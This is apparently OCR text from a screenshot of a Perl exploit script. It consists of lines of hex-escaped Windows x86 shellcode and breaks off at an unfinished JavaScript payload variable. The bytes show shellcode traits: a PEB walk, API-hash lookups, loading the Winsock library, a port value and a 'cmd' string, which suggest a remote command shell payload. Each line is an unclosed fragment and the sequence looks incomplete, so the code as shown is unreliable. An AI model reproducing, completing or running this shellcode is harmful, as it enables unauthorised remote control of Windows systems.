
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43
"\x66\x68\x15\xb3\x66\x53\x89\xe1\x95\x68\xa4
"\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6
"\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55
"\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c
"\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff
"\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc
"\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6
my $jscript =
